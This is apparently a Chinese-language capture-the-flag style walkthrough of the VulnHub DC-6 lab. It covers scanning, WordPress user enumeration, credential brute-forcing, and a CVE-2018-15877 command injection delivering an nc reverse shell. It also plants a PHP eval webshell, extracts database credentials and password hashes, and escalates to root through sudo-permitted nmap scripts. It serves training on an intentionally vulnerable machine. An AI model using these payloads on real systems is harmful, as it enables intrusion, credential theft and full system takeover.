地址 https://www.vulnhub.com/entry/dc-6,315/
环境配置
略,有问题可参考 https://www.cnblogs.com/lrui1/p/18655388
需要向hosts文件添加以下内容
Windows:C:\Windows\System32\drivers\etc\hosts
Linux:/etc/hosts
192.168.x.x wordy
作者给的提示
Clue
OK, this isn't really a clue as such, but more of some "we don't want to spend five years waiting for a certain process to finish" kind of advice for those who just want to get on with the job.
cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt
That should save you a few years. 😉
爆破时的字典弄小点
主机发现
fscan扫描存活主机
fscan.exe -h 192.168.74.0/24 -nobr -nopoc
start infoscan
(icmp) Target 192.168.74.2    is alive
(icmp) Target 192.168.74.129  is alive
(icmp) Target 192.168.74.128  is alive
(icmp) Target 192.168.74.131  is alive
[*] Icmp alive hosts len is: 4
192.168.74.129:445 open
192.168.74.129:139 open
192.168.74.129:135 open
192.168.74.131:80 open
192.168.74.131:22 open
192.168.74.129:20000 open
[*] alive ports len is: 6
start vulscan
[*] NetInfo
[*]192.168.74.129[->]DESKTOP-UOBBQ0U[->]192.168.74.129
[*] WebTitle http://192.168.74.131     code:301 len:0      title:None 跳转url: http://wordy/
已完成 6/6
rustscan快速扫描端口并指纹识别
./rustscan -a 192.168.74.131 -- -A -sC
Open 192.168.74.131:22
Open 192.168.74.131:80
22/tcp open  ssh     syn-ack ttl 64 OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
|   2048 3e:52:ce:ce:01:b6:94:eb:7b:03:7d:be:08:7f:5f:fd (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDDHiBBFUtpw1T9DZyoXpMp3kg25/RgmGZRFFmZuTfV9SJPxJCvrQXdM6P5GfFLFcgnLlcOBhBbv33N9HvWisycRypK0uLK26bntqfyTAFCdMXcud7fKNgRBxJdN8onwl4Hly3wzRBJxFWqTdD1RF8viYH4TYIs5+WLpN7KihosjpbwzPpOnbDQZUw7GdHvosV7dFI6IMcF57R4G5LzSgV66GACNGxRn72ypwfOMaVbsoxzCHQCJBvd8ULL0YeAFtNeHoyJ8tL3dZlu71Wt9ePYf7ZreO+en701iDqL6T/iyt3wwTDl7NwpZGj5+GrlyfRSFoNyHqdd0xjPmXyoHynp
|   256 3c:83:65:71:dd:73:d7:23:f8:83:0d:e3:46:bc:b5:6f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBE+jke+7np4l7EWf0wgySSp3MtYFcI6klVOWm7tDjas8eDxc9jYOhR4uK7koa2CkQPDd18XJSt0yNAGQFBb7wzI=
|   256 41:89:9e:85:ae:30:5b:e0:8f:a4:68:71:06:b4:15:ee (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAII1mnJveN8yJySEDhG8wjYqtSKmcYNdX5EVqzxYb92dP
80/tcp open  http    syn-ack ttl 64 Apache httpd 2.4.25 ((Debian))
|_http-title: Did not follow redirect to http://wordy/
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.25 (Debian)
目标机 192.168.74.131,目标端口22,80
信息收集
dirsearch目录扫描
python dirsearch.py -u http://wordy/
[13:59:12] 200 -    7KB - /license.txt
[13:59:36] 200 -    3KB - /readme.html
[13:59:55] 200 -  517B  - /wp-admin/install.php
[13:59:55] 200 -    0B  - /wp-config.php
[13:59:55] 200 -    0B  - /wp-content/
[13:59:55] 200 -    0B  - /wp-cron.php
[13:59:55] 200 -    1KB - /wp-login.php
[13:59:55] 200 -    4KB - /wp-includes/
cmseek CMS识别,快速收集信息
python cmseek.py -u http://wordy/[+] Deep Scan Results [+]┏━Target: wordy┃┠── CMS: WordPress┃ │┃ ├── Version: 5.1.1┃ ╰── URL: https://wordpress.org┃┠──[WordPress Deepscan]┃ │┃ ├── Readme file found: http://wordy//readme.html┃ ├── License file: http://wordy//license.txt┃ │┃ ├── Themes Enumerated: 1┃ │ │┃ │ ╰── Theme: twentyseventeen┃ │ │┃ │ ├── Version: 5.1.1┃ │ ╰── URL: http://wordy//wp-content/themes/twentyseventeen┃ │┃ │┃ ├── Usernames harvested: 5┃ │ │┃ │ ├── graham┃ │ ├── admin┃ │ ├── jens┃ │ ├── sarah┃ │ ╰── mark┃ │┃┠── Result: C:\Users\test\Desktop\tools\web\CMSeeK-v.1.1.3\Result\wordy\cms.json┃┗━Scan Completed in 7.93 Seconds, using 45 Requests
访问http://wordy/wp-login.php,fuzz账号密码
成功获取账号
mark/helpdesk01
分析左边导航栏,发现plainview_activity_monitor模块,尝试利用历史漏洞
利用 CVE-2018-15877

验证漏洞存在,前端输入有长度限制,抓包后fuzz的反弹shell payload如下
ncat -lvnp 4444
127.0.0.1 | nc -c /bin/bash 192.168.74.129 4444
提权—尝试获取jens密码(失败)
搞个Webshell,好传文件
cd /var/www/html
echo '<?php @eval($_REQUEST["shell"])?>' > 1.php
cat /etc/passwd,搜集其他账号
访问/home/mark/stuff/things-to-do.txt内容如下
Things to do:- Restore full functionality for the hyperdrive (need to speak to Jens)
- Buy present for Sarah's farewell party
- Add new user: graham - GSo7isUM1D4 - done
- Apply for the OSCP course
- Buy new laptop for Sarah's replacement
获得新的账号
graham/GSo7isUM1D4
SSH登录后,尝试常规提权流程
sudo -l
Matching Defaults entries for graham on dc-6:env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/binUser graham may run the following commands on dc-6:(jens) NOPASSWD: /home/jens/backups.shfind / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/passwd
/bin/su
/bin/mount
/bin/umount
/bin/ping
需要jens用户的账号密码,读取/var/www/html/wp-config.php获取数据库账号密码,连接数据库
/** MySQL database username */
define( 'DB_USER', 'wpdbuser' );/** MySQL database password */
define( 'DB_PASSWORD', 'meErKatZ' );
使用frp 搭建内网穿透服务,随后使用本机的Navicat浏览数据库
frp实现内网穿透,Navicat用IP访问会报错,localhost正常连接

查看 wp_users 表的内容
jens
$P$B//75HFVPBwqsUTvkBcHA8i4DUJ7Ru0
1556111080:$P$B5/.DwEMzMFh3bvoGjPgnFO0Qtd3p./
使用john爆破该Hash(之前筛选出的字典)
john --rules --wordlist=/usr/share/wordlists/rockyou.txt pass.txt
好吧,没爆出来
提权
使用jens身份执行
sudo -u jens ./backups.sh
编辑backup.sh为以下内容
#!/bin/bash
# tar -czf backups.tar.gz /var/www/html
sudo -l
得到以下输出
Matching Defaults entries for jens on dc-6:env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/binUser jens may run the following commands on dc-6:(root) NOPASSWD: /usr/bin/nmap
使用 jens 的身份可以使用root权限无密码运行 /usr/bin/nmap 文件
编辑backup.sh为以下内容
#!/bin/bash
# tar -czf backups.tar.gz /var/www/html
sudo -l
sudo nmap --script=/tmp/hack.nse
vi /tmp/hack.nse
os.execute('/bin/bash')
sudo -u jens ./backups.sh

获取root权限
参考链接
谈一谈Linux与suid提权
